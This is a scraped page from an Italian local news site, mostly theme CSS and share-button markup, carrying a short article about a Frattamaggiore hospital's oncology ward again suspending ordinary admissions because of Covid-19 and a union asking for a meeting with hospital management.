.td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%E2%80%99Ospedale+San+Giovanni+di+Dio+di+Frattamaggiore+osserva+un+nuovo+stop+ai+ricoveri+in+Oncologia&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/&amp;media=&description=Violenta esplosione avvertita tra via Don Morosini e via Emanuele Gianturco a San Giorgio a Cremano nei pressi di un esercizio commerciale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%E2%80%99Ospedale+San+Giovanni+di+Dio+di+Frattamaggiore+osserva+un+nuovo+stop+ai+ricoveri+in+Oncologia %0A%0A https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Il primo stop avvenuto nel mese di <strong>novembre 2020</strong>, ecco che all&#8217;<strong>Ospedale San Giovanni di Dio di Frattamaggiore</strong> si verifica un nuovo stop ai ricoveri ordinari nel reparto di Oncologia: la decisione è stata presa in seguito all&#8217;aumento vertiginoso dei contagi da Covid-19, destinando quindi i 10 posti di chirurgia ai soli pazienti affetti da Covid.</p>
<p>Stop che potrebbe portare delle conseguenze molto gravi giorno dopo giorno, in quanto l&#8217;Ospedale di Frattamaggiore è l&#8217;unico appartenente all&#8217;<strong>ASL Napoli 2 Nord</strong> a disporre di un reparto di degenza oncologica e che ha fatto sì che scendesse in piazza la <strong>UIL FPL</strong> tramite il suo segretario regionale <strong>Ciro Chietti</strong>, il quale ha immediatamente richiesto un incontro con il <strong>Direttore Amministrativo Francesco Balivo</strong>, con il <strong>Direttore Sanitario Aziendale Monica Vanni</strong> e con il <strong>Responsabile Prevenzione e Protezione Maria Rosaria Basile</strong>, affinché si possa fare chiarezza su quanto accaduto e contribuire a far rientrare la situazione il prima possibile.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Continua a seguire il nostro<a href="https://www.labussolanews.it/"><b> sito</b></a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su <a href="https://www.instagram.com/labussolanews.it/?hl=it"><b>Instagram</b></a>!</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/cronaca/">cronaca</a></li><li><a href="https://www.labussolanews.it/tag/frattamaggiore/">Frattamaggiore</a></li><li><a href="https://www.labussolanews.it/tag/sanita/">sanità</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%E2%80%99Ospedale+San+Giovanni+di+Dio+di+Frattamaggiore+osserva+un+nuovo+stop+ai+ricoveri+in+Oncologia&url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F03%2F27%2Fl-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/&amp;media=&description=Violenta esplosione avvertita tra via Don Morosini e via Emanuele Gianturco a San Giorgio a Cremano nei pressi di un esercizio commerciale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%E2%80%99Ospedale+San+Giovanni+di+Dio+di+Frattamaggiore+osserva+un+nuovo+stop+ai+ricoveri+in+Oncologia %0A%0A https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/03/26/universiadi-patrizio-oliva/">Volontari alle Universiadi: Patrizio Oliva chiama a raccolta i giovani</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2019/03/27/annalisa-durante-a-forcella-il-ricordo-di-una-vittima-innocente-della-malavita/">Annalisa Durante, a Forcella il ricordo di una vittima innocente della malavita</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/nicola-avolio/" class="tdb-author-photo" title="Nicola Avolio"><img alt='Nicola Avolio' src='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/nicola-avolio/" class="tdb-author-name">Nicola Avolio</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.facebook.com/nicola.avolio" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/nic_avolio/?hl=it" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/Nic_Avolio1926" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title 